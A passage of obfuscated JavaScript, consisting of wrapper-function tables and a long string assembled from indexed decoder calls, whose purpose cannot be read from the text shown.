_0xe2b350(_0x13e273,_0x3530c4);},'AobrM':function(_0x46c1f5,_0xabfcc5,_0x132ecd){return _0x46c1f5(_0xabfcc5,_0x132ecd);},'YKMTA':function(_0x394730,_0x17ef75,_0x104bf2){return _0x394730(_0x17ef75,_0x104bf2);},'qGRWK':function(_0x48cc93,_0xdcbead,_0x47ce9c){return _0x48cc93(_0xdcbead,_0x47ce9c);},'TrKuv':function(_0x5354f5,_0x357373,_0x5409bd){return _0x5354f5(_0x357373,_0x5409bd);},'ZVocZ':function(_0x1ec13b,_0x3902d5,_0x3bdae2){return _0x1ec13b(_0x3902d5,_0x3bdae2);},'mnjhY':function(_0x58e7e2,_0xa62396,_0x227eb8){return _0x58e7e2(_0xa62396,_0x227eb8);},'Eqkbq':function(_0x35b824,_0x22b94a,_0x2adc8b){return _0x35b824(_0x22b94a,_0x2adc8b);},'AOVrV':function(_0x4787ac,_0x4f65dd,_0x406396){return _0x4787ac(_0x4f65dd,_0x406396);},'spXSZ':function(_0x560151,_0x3a6724,_0x4820f1){return _0x560151(_0x3a6724,_0x4820f1);},'dujlb':function(_0x436dfd,_0x103db0,_0x5098ff){return _0x436dfd(_0x103db0,_0x5098ff);},'UYRAg':function(_0xac5f,_0x21e5bc,_0x5971fd){return _0xac5f(_0x21e5bc,_0x5971fd);},'IWPoJ':function(_0x358d2e,_0x3bfa14,_0x326655){return _0x358d2e(_0x3bfa14,_0x326655);},'ZqlxL':function(_0x6abef8,_0x3eba1e,_0x1e2383){return _0x6abef8(_0x3eba1e,_0x1e2383);},'Zogem':function(_0x1e8108,_0x256dad,_0x38fe2f){return _0x1e8108(_0x256dad,_0x38fe2f);},'MMQVG':function(_0x24334a,_0x248634,_0x522ace){return _0x24334a(_0x248634,_0x522ace);},'KuPCx':function(_0x59ef7b,_0x368073,_0x199510){return _0x59ef7b(_0x368073,_0x199510);},'OGjWy':function(_0xb2b699,_0x4a5e5e,_0x2a3830){return _0xb2b699(_0x4a5e5e,_0x2a3830);},'jXdcY':function(_0x1887ef,_0x40dba6,_0x56a792){return _0x1887ef(_0x40dba6,_0x56a792);},'sZLpo':function(_0x5d37f3,_0x2a1b97,_0x5448ae){return _0x5d37f3(_0x2a1b97,_0x5448ae);},'qDOTO':function(_0x2ddb4a,_0x910317,_0x131ae2){return _0x2ddb4a(_0x910317,_0x131ae2);},'pQwNG':function(_0x2d3e8e,_0x21090b,_0x11e2ea){return _0x2d3e8e(_0x21090b,_0x11e2ea);},'bCTkV':function(_0x297f82,_0x49363f,_0x30e372){return _0x297f82(_0x49363f,_0x30e372);},'nZUMO':function(_0x6ff6c3,_0x14b378,_0x2c7ab6){return _0x6ff6c3(_0x14b378,_0x2c7ab6);},'TjqBH':function(_0x4c95b2,_0x53b864,_0x402e6d){return _0x4c95b2(_0x53b864,_0x402e6d);},'qaBUv':function(_0x5d494c,_0x3d46e9,_0x358439){return _0x5d494c(_0x3d46e9,_0x358439);},'Bkcee':function(_0x296d6d,_0x9e557e,_0x2c7240){return _0x296d6d(_0x9e557e,_0x2c7240);},'wHACc':function(_0x19a1e1,_0x16f392,_0xc54d40){return _0x19a1e1(_0x16f392,_0xc54d40);},'tVjjM':function(_0x5ca5fd,_0x43f800,_0x2b2897){return _0x5ca5fd(_0x43f800,_0x2b2897);},'zpIKx':function(_0xd1125,_0x386ef0,_0x19c5cf){return _0xd1125(_0x386ef0,_0x19c5cf);},'SOzzB':function(_0x3b38f9,_0x4ef296,_0x2cfa29){return _0x3b38f9(_0x4ef296,_0x2cfa29);},'pYWjG':function(_0x56834a,_0x423e04){return _0x56834a/_0x423e04;},'rrVXu':function(_0x5b2db2,_0x13b292){return _0x5b2db2/_0x13b292;},'paGED':function(_0x320654,_0xc496eb){return _0x320654/_0xc496eb;},'Kmrda':_0x1a96c3(0x28dc)+_0x1a96c3(0x50d)+_0x1a96c3(0x133e)+'fC','dUpLe':function(_0x5d9f30,_0x1b3559){return _0x5d9f30/_0x1b3559;},'ewCpB':function(_0x5476a5,_0x381236){return _0x5476a5(_0x381236);},'gATmc':_0x1a96c3(0x532)+'C','GHyVC':_0x1a96c3(0xa20)+_0x1a96c3(0x1dbe)+_0x1a96c3(0x227f)+_0x1a96c3(0x18ac)+_0x1a96c3(0x23de)+_0x1a96c3(0x1d0a)+_0x1a96c3(0x7a4)+_0x1a96c3(0x849)+_0x1a96c3(0x1d06)+_0x1a96c3(0x1b27)+_0x1a96c3(0x1d9d)+_0x1a96c3(0x271f)+_0x1a96c3(0xf3a)+_0x1a96c3(0x1a37)+_0x1a96c3(0x7af)+_0x1a96c3(0x1a1b)+_0x1a96c3(0x28f5)+_0x1a96c3(0x23a9)+_0x1a96c3(0x1b79)+_0x1a96c3(0x2801)+_0x1a96c3(0x5e1)+_0x1a96c3(0x1045)+_0x1a96c3(0x10ba)+_0x1a96c3(0x104d)+_0x1a96c3(0x190e)+_0x1a96c3(0x2afb)+_0x1a96c3(0x1846)+_0x1a96c3(0x1ed)+_0x1a96c3(0x1693)+_0x1a96c3(0x520)+_0x1a96c3(0x20ba)+_0x1a96c3(0x1d03)+_0x1a96c3(0x6d9)+_0x1a96c3(0x1587)+_0x1a96c3(0x2924)+_0x1a96c3(0x1d53)+_0x1a96c3(0x1ea8)+_0x1a96c3(0x1300)+_0x1a96c3(0x2b9)+_0x1a96c3(0x2a66)+_0x1a96c3(0x29a2)+_0x1a96c3(0x10e5)+_0x1a96c3(0xa9e)+_0x1a96c3(0xc7b)+_0x1a96c3(0x70b)+_0x1a96c3(0x883)+_0x1a96c3(0x19ac)+_0x1a96c3(0x24e7)+_0x1a96c3(0x449)+_0x1a96c3(0x836)+_0x1a96c3(0x14d0)+_0x1a96c3(0x2376)+_0x1a96c3(0x982)+_0x1a96c3(0x16ac)+_0x1a96c3(0x1d34)+_0x1a96c3(0x2421)+_0x1a96c3(0xcf0)+_0x1a96c3(0x2215)+_0x1a96c3(0x16e7)+_0x1a96c3(0x43f)+_0x1a96c3(0x2740)+_0x1a96c3(0x1a8)+_0x1a96c3(0x807)+_0x1a96c3(0x208)+_0x1a96c3(0x1b53)+_0x1a96c3(0xf4b)+_0x1a96c3(0x1a16)+_0x1a96c3(0x2782)+_0x1a96c3(0x885)+_0x1a96c3(0xef5)+_0x1a96c3(0x1739)+_0x1a96c3(0x14d3)+_0x1a96c3(0x22fd)+_0x1a96c3(0xf59)+_0x1a96c3(0xb03)+_0x1a96c3(0x2b37)+_0x1a96c3(0xad6)+_0x1a96c3(0x1bb9)+_0x1a96c3(0x1642)+_0x1a96c3(0x1031)+_0x1a96c3(0x13f3)+_0x1a96c3(0x10f8)+_0x1a96c3(0x115a)+_0x1a96c3(0x382)+_0x1a96c3(0x14ce)+_0x1a96c3(0x213e)+_0x1a96c3(0xac7)+_0x1a96c3(0x18e6)+_0x1a96c3(0x1116)+_0x1a96c3(0x1b8f)+_0x1a96c3(0x1125)+_0x1a96c3(0x9cb)+_0x1a96c3(0x1cf3)+_0x1a96c3(0x5ee)+_0x1a96c3(0x1732)+_0x1a96c3(0xb65)+_0x1a96c3(0x11ba)+_0x1a96c3(0x31a)+_0x1a96c3(0x1f8)+_0x1a96c3(0x8ac)+(_0x1a96c3(0x1ea5)+_0x1a96c3(0x2796)+_0x1a96c3(0x1222)+_0x1a96c3(0x2276)+_0x1a96c3(0x2112)+_0x1a96c3(0x246b)+_0x1a96c3(0x5ce)+_0x1a96c3(0x155b)+_0x1a96c3(0xb19)+_0x1a96c3(0x1385)+_0x1a96c3(0x1aae)+_0x1a96c3(0x2651)+_0x1a96c3(0x16a1)+_0x1a96c3(0x2f0)+_0x1a96c3(0x111f)+_0x1a96c3(0xd51)+_0x1a96c3(0xa13)+_0x1a96c3(0x21b2)+_0x1a96c3(0x20d2)+_0x1a96c3(0x2667)+_0x1a96c3(0x646)+_0x1a96c3(0x1317)+_0x1a96c3(0x23cc)+_0x1a96c3(0xdac)+_0x1a96c3(0x24be)+_0x1a96c3(0x2856)+_0x1a96c3(0x292f)+_0x1a96c3(0x2b2)+_0x1a96c3(0x8a9)+_0x1a96c3(0x81e)+_0x1a96c3(0x1943)+_0x1a96c3(0x127e)+_0x1a96c3(0x17db)+_0x1a96c3(0x1169)+_0x1a96c3(0x197a)+_0x1a96c3(0xf5b)+_0x1a96c3(0x2a1c)+_0x1a96c3(0x1866)+_0x1a96c3(0x253)+_0x1a96c3(0x20f1)+_0x1a96c3(0x15b7)+_0x1a96c3(0x26d9)+_0x1a96c3(0x2b6e)+_0x1a96c3(0x25b0)+_0x1a96c3(0xfd3)+_0x1a96c3(0x17dc)+_0x1a96c3(0xd4e)+_0x1a96c3(0x13d3)+_0x1a96c3(0x1534)+_0x1a96c3(0x1441)+_0x1a96c3(0x1435)+_0x1a96c3(0x2218)+_0x1a96c3(0x18fa)+_0x1a96c3(0x261b)+_0x1a96c3(0x921)+_0x1a96c3(0x133a)+_0x1a96c3(0x580)+_0x1a96c3(0x2b21)+_0x1a96c3(0x1095)+_0x1a96c3(0x2718)+_0x1a96c3(0x70e)+_0x1a96c3(0x1f33)+_0x1a96c3(0x2b93)+_0x1a96c3(0x1cd8)+_0x1a96c3(0xb5a)+_0x1a96c3(0x1fdc)+_0x1a96c3(0x3f0)+_0x1a96c3(0x13c3)+_0x1a96c3(0x1a0a)+_0x1a96c3(0x27ec)+_0x1a96c3(0x118c)+_0x1a96c3(0x1871)+_0x1a96c3(0x244f)+_0x1a96c3(0x9c9)+_0x1a96c3(0x16cd)+_0x1a96c3(0xda7)+_0x1a96c3(0x2249)+_0x1a96c3(0x49a)+_0x1a96c3(0xd34)+_0x1a96c3(0xbe5)+_0x1a96c3(0x25ac)+_0x1a96c3(0x11be)+_0x1a96c3(0x294a)+_0x1a96c3(0x1d92)+_0x1a96c3(0x814)+_0x1a96c3(0x2698)+_0x1a96c3(0x1652)+_0x1a96c3(0x8a8)+_0x1a96c3(0x29fe)+_0x1a96c3(0x1c3c)+_0x1a96c3(0x21b7)+_0x1a96c3(0x2661)+_0x1a96c3(0x1607)+_0x1a96c3(0xe95)+_0x1a96c3(0x1d83)+_0x1a96c3(0x1d5)+_0x1a96c3(0x2568)+_0x1a96c3(0x276a)+_0x1a96c3(0xda1)+_0x1a96c3(0x1810))+(_0x1a96c3(0x1fbf)+_0x1a96c3(0x15ad)+_0x1a96c3(0x1240)+_0x1a96c3(0x19ee)+_0x1a96c3(0x2085)+_0x1a96c3(0x11ce)+_0x1a96c3(0x255c)+_0x1a96c3(0x17e7)+_0x1a96c3(0x16ad)+_0x1a96c3(0x100d)+_0x1a96c3(0x205d)+_0x1a96c3(0x210e)+_0x1a96c3(0x628)+_0x1a96c3(0x2928)+_0x1a96c3(0x17c5)+_0x1a96c3(0x12e0)+_0x1a96c3(0x2b05)+_0x1a96c3(0x14d8)+_0x1a96c3(0x8ca)+_0x1a96c3(0x2419)+_0x1a96c3(0xa9a)+_0x1a96c3(0x1cc7)+_0x1a96c3(0x2967)+_0x1a96c3(0x217c)+_0x1a96c3(0x653)+_0x1a96c3(0x22a2)+_0x1a96c3(0x2c6)+_0x1a96c3(0x2264)+_0x1a96c3(0x66f)+_0x1a96c3(0xe1d)+_0x1a96c3(0x21f)+_0x1a96c3(0x2328)+_0x1a96c3(0x274f)+_0x1a96c3(0x1ae2)+_0x1a96c3(0x16f0)+_0x1a96c3(0x2a22)+_0x1a96c3(0xa9f)+_0x1a96c3(0x1e47)+_0x1a96c3(0x278a)+_0x1a96c3(0xb77)+_0x1a96c3(0x3b9)+_0x1a96c3(0x1380)+_0x1a96c3(0x9b0)+_0x1a96c3(0xa78)+_0x1a96c3(0x14e4)+_0x1a96c3(0x1d21)+_0x1a96c3(0x2422)+_0x1a96c3(0x2900)+_0x1a96c3(0x19aa)+_0x1a96c3(0x29e)+_0x1a96c3(0x1c73)+_0x1a96c3(0x1ab4)+_0x1a96c3(0x1fd7)+_0x1a96c3(0x80f)+_0x1a96c3(0x2646)+_0x1a96c3(0x15f8)+_0x1a96c3(0x579)+_0x1a96c3(0x20d1)+_0x1a96c3(0x5a4)+_0x1a96c3(0x15d3)+_0x1a96c3(0x1056)+_0x1a96c3(0x7d0)+_0x1a96c3(0x1330)+_0x1a96c3(0xf81)+_0x1a96c3(0x279f)+_0x1a96c3(0xa56)+_0x1a96c3(0x474)+_0x1a96c3(0x706)+_0x1a96c3(0x1602)+_0x1a96c3(0x2387)+_0x1a96c3(0x675)+_0x1a96c3(0x2188)+_0x1a96c3(0x56b)+_0x1a96c3(0xe73)+_0x1a96c3(0x2757)+_0x1a96c3(0x269d)+_0x1a96c3(0xff7)+_0x1a96c3(0x1e27)+_0x1a96c3(0x1a15)+_0x1a96c3(0x36d)+_0x1a96c3(0x1bbd)+_0x1a96c3(0x1156)+_0x1a96c3(0x2414)+_0x1a96c3(0x24f1)+_0x1a96c3(0x1659)+_0x1a96c3(0x1948)+_0x1a96c3(0x6d0)+_0x1a96c3(0x25cc)+_0x1a96c3(0x6f6)+_0x1a96c3(0x9d7)+_0x1a96c3(0x157b)+_0x1a96c3(0x2278)+_0x1a96c3(0x2089)+_0x1a96c3(0xa35)+_0x1a96c3(0xeb2)+_0x1a96c3(0x1acf)+_0x1a96c3(0x285d)+_0x1a96c3(0x2037)+_0x1a96c3(0x2645)+_0x1a96c3(0x5fb))+(_0x1a96c3(0x2374)+_0x1a96c3(0x196e)+_0x1a96c3(0xe0d)+_0x1a96c3(0x1ac)+_0x1a96c3(0x2591)+_0x1a96c3(0xc4e)+_0x1a96c3(0x10c5)+_0x1a96c3(0x1f75)+_0x1a96c3(0x30d)+_0x1a96c3(0x717)+_0x1a96c3(0x21b1)+_0x1a96c3(0x121f)+_0x1a96c3(0x4b7)+_0x1a96c3(0x115f)+_0x1a96c3(0x250)+_0x1a96c3(0x1527)+_0x1a96c3(0x193d)+_0x1a96c3(0x26ea)+_0x1a96c3(0x906)+_0x1a96c3(0x1a22)+_0x1a96c3(0x218f)+_0x1a96c3(0x155)+_0x1a96c3(0x2247)+_0x1a96c3(0xb82)+_0x1a96c3(0x4c9)+_0x1a96c3(0x17eb)+_0x1a96c3(0x9d0)+_0x1a96c3(0x1f46)+_0x1a96c3(0xd64)+_0x1a96c3(0x1257)+_0x1a96c3(0x2adc)+_0x1a96c3(0xd5d)+_0x1a96c3(0x2b33)+_0x1a96c3(0x1304)+_0x1a96c3(0x157f)+_0x1a96c3(0x2b26)+_0x1a96c3(0x97f)+_0x1a96c3(0x430)+_0x1a96c3(0x9f5)+_0x1a96c3(0x28e4)+_0x1a96c3(0xd83)+_0x1a96c3(0x2fb)+_0x1a96c3(0x6e2)+_0x1a96c3(0x2721)+_0x1a96c3(0x913)+_0x1a96c3(0x23a7)+_0x1a96c3(0x2530)+_0x1a96c3(0x1a0b)+_0x1a96c3(0x23c6)+_0x1a96c3(0x2b3c)+_0x1a96c3(0x2205)+_0x1a96c3(0xd46)+_0x1a96c3(0x1fff)+_0x1a96c3(0x263b)+_0x1a96c3(0x1d4)+_0x1a96c3(0x28d5)+_0x1a96c3(0x8f2)+_0x1a96c3(0x51d)+_0x1a96c3(0x92d)+_0x1a96c3(0x602)+_0x1a96c3(0x1759)+_0x1a96c3(0xc7f)+_0x1a96c3(0x1b82)+_0x1a96c3(0x1e40)+_0x1a96c3(0x69f)+_0x1a96c3(0x1d6)+_0x1a96c3(0xd21)+_0x1a96c3(0x178c)+_0x1a96c3(0x22be)+_0x1a96c3(0xd27)+_0x1a96c3(0x1a50)+_0x1a96c3(0x69a)+_0x1a96c3(0x21c8)+_0x1a96c3(0x205a)+_0x1a96c3(0x2b91)+_0x1a96c3(0xad7)+_0x1a96c3(0xbf3)+_0x1a96c3(0xe8d)+_0x1a96c3(0xac8)+_0x1a96c3(0x2083)+_0x1a96c3(0x2514)+_0x1a96c3(0xa3b)+_0x1a96c3(0x1c9a)+_0x1a96c3(0x6f9)+_0x1a96c3(0x143d)+_0x1a96c3(0x22e)+_0x1a96c3(0x667)+_0x1a96c3(0x17fd)+_0x1a96c3(0x2696)+_0x1a96c3(0x383)+_0x1a96c3(0x17f0)+_0x1a96c3(0x2988)+_0x1a96c3(0xda0)+_0x1a96c3(0x201)+_0x1a96c3(0x8ff)+_0x1a96c3(0x1869)+_0x1a96c3(0x15e7)+_0x1a96c3(0x1b11)+_0x1a96c3(0x2a05)+_0x1a96c3(0x8f5))+(_0x1a96c3(0x903)+_0x1a96c3(0x10d9)+_0x1a96c3(0x1fbe)+_0x1a96c3(0x2903)+_0x1a96c3(0x12f9)+_0x1a96c3(0x2a47)+_0x1a96c3(0x15dc)+_0x1a96c3(0x1151)+_0x1a96c3(0x24d7)+_0x1a96c3(0x95f)+_0x1a96c3(0x16f5)+_0x1a96c3(0x2a8e)+_0x1a96c3(0x28ae)+_0x1a96c3(0x1b73)+_0x1a96c3(0x13cb)+_0x1a96c3(0x1d23)+_0x1a96c3(0x1be)+_0x1a96c3(0x7eb)+_0x1a96c3(0x24c8)+_0x1a96c3(0x1b66)+_0x1a96c3(0x1823)+_0x1a96c3(0x18e5)+_0x1a96c3(0x1192)+_0x1a96c3(0xb2d)+_0x1a96c3(0x277e)+_0x1a96c3(0x545)+_0x1a96c3(0x24b)+_0x1a96c3(0x28a)+_0x1a96c3(0x221c)+_0x1a96c3(0x9ab)+_0x1a96c3(0x2b3f)+_0x1a96c3(0x1117)+_0x1a96c3(0x1e29)+_0x1a96c3(0x1153)+_0x1a96c3(0xece)+_0x1a96c3(0x1bd7)+_0x1a96c3(0x2962)+_0x1a96c3(0x63c)+_0x1a96c3(0xfc9)+_0x1a96c3(0x194c)+_0x1a96c3(0x809)+_0x1a96c3(0x2827)+_0x1a96c3(0xd61)+_0x1a96c3(0x1e95)+_0x1a96c3(0x2830)+_0x1a96c3(0xb4f)+_0x1a96c3(0x2494)+_0x1a96c3(0x2f8)+_0x1a96c3(0x9e2)+_0x1a96c3(0x2678)+_0x1a96c3(0xf6c)+_0x1a96c3(0x2284)+_0x1a96c3(0x1847)+_0x1a96c3(0x129a)+_0x1a96c3(0xd3d)+_0x1a96c3(0x20fe)+_0x1a96c3(0x26ba)+_0x1a96c3(0xb7b)+_0x1a96c3(0x2668)+_0x1a96c3(0x777)+_0x1a96c3(0x360)+_0x1a96c3(0x8c2)+_0x1a96c3(0x145b)+_0x1a96c3(0x1442)+_0x1a96c3(0x877)+_0x1a96c3(0x516)+_0x1a96c3(0x753)+_0x1a96c3(0x126d)+_0x1a96c3(0x11d5)+_0x1a96c3(0x380)+_0x1a96c3(0x1267)+_0x1a96c3(0xeaa)+_0x1a96c3(0x2b69)+_0x1a96c3(0x2565)+_0x1a96c3(0x29a1)+_0x1a96c3(0xcdc)+_0x1a96c3(0x1e37)+_0x1a96c3(0x1d73)+_0x1a96c3(0x7f1)+_0x1a96c3(0x81c)+_0x1a96c3(0x23df)+_0x1a96c3(0xf46)+_0x1a96c3(0x1170)+_0x1a96c3(0x207c)+_0x1a96c3(0x1127)+_0x1a96c3(0x7bb)+_0x1a96c3(0x1770)+_0x1a96c3(0xb73)+_0x1a96c3(0x2a50)+_0x1a96c3(0xb3f)+_0x1a96c3(0x14d2)+_0x1a96c3(0x3cf)+_0x1a96c3(0xec4)+_0x1a96c3(0x22eb)+_0x1a96c3(0x3ba)+_0x1a96c3(0x1161)+_0x1a96c3(0x2a52)+_0x1a96c3(0x1f1f)+_0x1a96c3(0x29d3)+_0x1a96c3(0x1060))+(_0x1a96c3(0x143c)+_0x1a96c3(0xb96)+_0x1a96c3(0xa80)+_0x1a96c3(0x62e)+_0x1a96c3(0x19a)+_0x1a96c3(0x220f)+_0x1a96c3(0x175c)+_0x1a96c3(0x95c)+_0x1a96c3(0x343)+_0x1a96c3(0x6c1)+_0x1a96c3(0x1b9b)+_0x1a96c3(0xb54)+_0x1a96c3(0x2551)+_0x1a96c3(0x1da0)+_0x1a96c3(0x8da)+_0x1a96c3(0x637)+_0x1a96c3(0x1525)+_0x1a96c3(0xbe6)+_0x1a96c3(0x1772)+_0x1a96c3(0x1e3b)+_0x1a96c3(0x2063)+_0x1a96c3(0x14f7)+_0x1a96c3(0x19f2)+_0x1a96c3(0x1550)+_0x1a96c3(0x1c0e)+_0x1a96c3(0xb31)+_0x1a96c3(0x1bd2)+_0x1a96c3(0xbeb)+_0x1a96c3(0x9c0)+_0x1a96c3(0x2090)+_0x1a96c3(0x241d)+_0x1a96c3(0xce8)+_0x1a96c3(0x205b)+_0x1a96c3(0x13c6)+_0x1a96c3(0x92f)+_0x1a96c3(0x11f4)+_0x1a96c3(0x6ef)+_0x1a96c3(0xa7c)+_0x1a96c3(0x276b)+_0x1a96c3(0x1e9c)+_0x1a96c3(0x26fe)+_0x1a96c3(0xa2a)+_0x1a96c3(0x1c8d)+_0x1a96c3(0x19b0)+_0x1a96c3(0x32a)+_0x1a96c3(0x2662)+_0x1a96c3(0xcaf)+_0x1a96c3(0x5c8)+_0x1a96c3(0x95e)+_0x1a96c3(0x2289)+_0x1a96c3(0xc3d)+_0x1a96c3(0x21cb)+_0x1a96c3(0x1157)+_0x1a96c3(0x205e)+_0x1a96c3(0x2966)+_0x1a96c3(0x2755)+_0x1a96c3(0x10c1)+_0x1a96c3(0x2ab3)+_0x1a96c3(0x12ef)+_0x1a96c3(0x2553)+_0x1a96c3(0x23a8)+_0x1a96c3(0x643)+_0x1a96c3(0x21a6)+_0x1a96c3(0xa7a)+_0x1a96c3(0x188)+_0x1a96c3(0xbf2)+_0x1a96c3(0x2347)+_0x1a96c3(0x1aa7)+_0x1a96c3(0x140d)+_0x1a96c3(0x259e)+_0x1a96c3(0x2542)+_0x1a96c3(0xe5c)+_0x1a96c3(0x411)+_0x1a96c3(0x173a)+_0x1a96c3(0x1959)+_0x1a96c3(0x2a77)+_0x1a96c3(0x2191)+_0x1a96c3(0x28a4)+_0x1a96c3(0x16c7)+_0x1a96c3(0x144c)+_0x1a96c3(0x241b)+_0x1a96c3(0x2026)+_0x1a96c3(0xf8d)+_0x1a96c3(0x1671)+_0x1a96c3(0x177c)+_0x1a96c3(0x2a4a)+_0x1a96c3(0xb27)+_0x1a96c3(0x1091)+_0x1a96c3(0x234f)+_0x1a96c3(0x7ee)+_0x1a96c3(0x1640)+_0x1a96c3(0x69e)+_0x1a96c3(0x13bd)+_0x1a96c3(0x2287)+_0x1a96c3(0x2386)+_0x1a96c3(0xd87)+_0x1a96c3(0x6db)+_0x1a96c3(0x1027)+_0x1a96c3(0x1202)+_0x1a96c3(0x25fa))+(_0x1a96c3(0x16cb)+_0x1a96c3(0x1121)+_0x1a96c3(0x1d66)+_0x1a96c3(0xe71)+_0x1a96c3(0x27d)+_0x1a96c3(0x1f7d)+_0x1a96c3(0x98f)+_0x1a96c3(0x1212)+_0x1a96c3(0x828)+_0x1a96c3(0x1a41)+_0x1a96c3(0x465)+_0x1a96c3(0x1ea7)+_0x1a96c3(0xf2f)+_0x1a96c3(0x25d7)+_0x1a96c3(0xa42)+_0x1a96c3(0x8ae)+_0x1a96c3(0xd24)+_0x1a96c3(0x439)+_0x1a96c3(0x26bb)+_0x1a96c3(0x90c)+_0x1a96c3(0x1f27)+_0x1a96c3(0x888)+_0x1a96c3(0x20b3)+_0x1a96c3(0x2612)+_0x1a96c3(0x201c)+_0x1a96c3(0x209)+_0x1a96c3(0x1d59)+_0x1a96c3(0x18b1)+_0x1a96c3(0x2a41)+_0x1a96c3(0x2282)+_0x1a96c3(0x1213)+_0x1a96c3(0x2430)+_0x1a96c3(0x20a7)+_0x1a96c3(0xbd8)+_0x1a96c3(0xe62)+_0x1a96c3(0x175a)+_0x1a96c3(0x6d5)+_0x1a96c3(0x2558)+_0x1a96c3(0xe63)+_0x1a96c3(0x1901)+_0x1a96c3(0x4bb)+_0x1a96c3(0x16d3)+_0x1a96c3(0x1446)+_0x1a96c3(0x544)+_0x1a96c3(0x2234)+_0x1a96c3(0x1632)+_0x1a96c3(0x29b9)+_0x1a96c3(0x2049)+_0x1a96c3(0x1a14)+_0x1a96c3(0x300)+_0x1a96c3(0x2b49)+_0x1a96c3(0x1cb9)+_0x1a96c3(0x2b96)+_0x1a96c3(0x2109)+_0x1a96c3(0x29e2)+_0x1a96c3(0x20c4)+_0x1a96c3(0xa0a)+_0x1a96c3(0x1838)+_0x1a96c3(0x1aa5)+_0x1a96c3(0x1107)+_0x1a96c3(0x176e)+_0x1a96c3(0x13b5)+_0x1a96c3(0x1f52)+_0x1a96c3(0x181a)+_0x1a96c3(0x2b56)+_0x1a96c3(0x22c7)+_0x1a96c3(0xed0)+_0x1a96c3(0x393)+_0x1a96c3(0x443)+_0x1a96c3(0x2b60)+_0x1a96c3(0x16aa)+_0x1a96c3(0x1433)+_0x1a96c3(0x1963)+_0x1a96c3(0x14c4)+_0x1a96c3(0xbcb)+_0x1a96c3(0xae1)+_0x1a96c3(0x2844)+_0x1a96c3(0xcbc)+_0x1a96c3(0x1e5b)+_0x1a96c3(0x4ae)+_0x1a96c3(0x1662)+_0x1a96c3(0x12b3)+_0x1a96c3(0xbf6)+_0x1a96c3(0xb20)+_0x1a96c3(0x1100)+_0x1a96c3(0x272b)+_0x1a96c3(0xc43)+_0x1a96c3(0x282)+_0x1a96c3(0x1572)+_0x1a96c3(0x1185)+_0x1a96c3(0x2382)+_0x1a96c3(0x112a)+_0x1a96c3(0x1438)+_0x1a96c3(0x1f45)+_0x1a96c3(0x2475)+_0x1a96c3(0x86e)+_0x1a96c3(0x7d1)+_0x1a96c3(0x2973)+_0x1a96c3(0x1667)+_0x1a96c3(0x1b5))+(_0x1a96c3(0x16bf)+_0x1a96c3(0x14f3)+_0x1a96c3(0x1136)+_0x1a96c3(0x1f5a)+_0x1a96c3(0x2789)+_0x1a96c3(0x24b0)+_0x1a96c3(0x947)+_0x1a96c3(0x1e7c)+_0x1a96c3(0xdef)+_0x1a96c3(0x1397)+_0x1a96c3(0x241c)+_0x1a96c3(0x600)+_0x1a96c3(0x8ed)+_0x1a96c3(0x5c3)+_0x1a96c3(0x24a6)+_0x1a96c3(0x700)+_0x1a96c3(0x2070)+_0x1a96c3(0x1f12)+_0x1a96c3(0x2a02)+_0x1a96c3(0x277d)+_0x1a96c3(0x27e7)+_0x1a96c3(0x15a6)+_0x1a96c3(0x267d)+_0x1a96c3(0xff6)+_0x1a96c3(0x12c9)+_0x1a96c3(0x24d8)+_0x1a96c3(0x45c)+_0x1a96c3(0x9a8)+_0x1a96c3(0x694)+_0x1a96c3(0x265c)+_0x1a96c3(0x2552)+_0x1a96c3(0x1a3a)+_0x1a96c3(0xfdd)+_0x1a96c3(0x261e)+_0x1a96c3(0x1b03)+_0x1a96c3(0x258b)+_0x1a96c3(0x13a1)+_0x1a96c3(0x100e)+_0x1a96c3(0xce1)+_0x1a96c3(0x1f4b)+_0x1a96c3(0x1dd)+_0x1a96c3(0x16f)+_0x1a96c3(0x71b)+_0x1a96c3(0x1e1f)+_0x1a96c3(0x2737)+_0x1a96c3(0x2a79)+_0x1a96c3(0x1a12)+_0x1a96c3(0x28f2)+_0x1a96c3(0x4b5)+_0x1a96c3(0x1bb5)+_0x1a96c3(0x125a)+_0x1a96c3(0xfe6)+_0x1a96c3(0x28f1)+_0x1a96c3(0x1227)+_0x1a96c3(0xf9a)+_0x1a96c3(0x279d)+_0x1a96c3(0xdbc)+_0x1a96c3(0xcd2)+_0x1a96c3(0xc04)+_0x1a96c3(0x1399)+_0x1a96c3(0x188c)+_0x1a96c3(0x1c0b)+_0x1a96c3(0x216b)+_0x1a96c3(0xb68)+_0x1a96c3(0x21ff)+_0x1a96c3(0xa77)+_0x1a96c3(0x20c2)+_0x1a96c3(0x2350)+_0x1a96c3(0x4c4)+_0x1a96c3(0x548)+_0x1a96c3(0x14b9)+_0x1a96c3(0x1cb0)+_0x1a96c3(0x618)+_0x1a96c3(0x5ec)+_0x1a96c3(0x25c5)+_0x1a96c3(0x1436)+_0x1a96c3(0x2ec)+_0x1a96c3(0x588)+_0x1a96c3(0x501)+_0x1a96c3(0xe5a)+_0x1a96c3(0xf1b)+_0x1a96c3(0xf20)+_0x1a96c3(0x1413)+_0x1a96c3(0x14a)+_0x1a96c3(0xfea)+_0x1a96c3(0x172c)+_0x1a96c3(0x231b)+_0x1a96c3(0x61f)+_0x1a96c3(0x1bfa)+_0x1a96c3(0x65e)+_0x1a96c3(0x23d3)+_0x1a96c3(0x1298)+_0x1a96c3(0x1df4)+_0x1a96c3(0x22c8)+_0x1a96c3(0xab9)+_0x1a96c3(0x127a)+_0x1a96c3(0x21eb)+_0x1a96c3(0xd16)+_0x1a96c3(0xfd9)+_0x1a96c3(0xbd7))+(_0x1a96c3(0xc31)+_0x1a96c3(0x1b4b)+_0x1a96c3(0x2b0c)+_0x1a96c3(0x166c)+_0x1a96c3(0x2123)+_0x1a96c3(0x2c8)+_0x1a96c3(0x1e85)+_0x1a96c3(0x29c2)+_0x1a96c3(0x1fe8)+_0x1a96c3(0xe3e)+_0x1a96c3(0xe45)+_0x1a96c3(0x28cb)+_0x1a96c3(0x3c3)+_0x1a96c3(0x2440)+_0x1a96c3(0x6a2)+_0x1a96c3(0x165a)+_0x1a96c3(0x20f5)+_0x1a96c3(0xbfa)+_0x1a96c3(0x1f2a)+_0x1a96c3(0x309)+_0x1a96c3(0xb9d)+_0x1a96c3(0xd06)+_0x1a96c3(0x2295)+_0x1a96c3(0x2958)+_0x1a96c3(0x2b5b)+_0x1a96c3(0x1899)+_0x1a96c3(0x24af)+_0x1a96c3(0x2400)+_0x1a96c3(0x13f1)+_0x1a96c3(0x16db)+_0x1a96c3(0x5c5)+_0x1a96c3(0x105f)+_0x1a96c3(0x2890)+_0x1a96c3(0x21f4)+_0x1a96c3(0x1fef)+_0x1a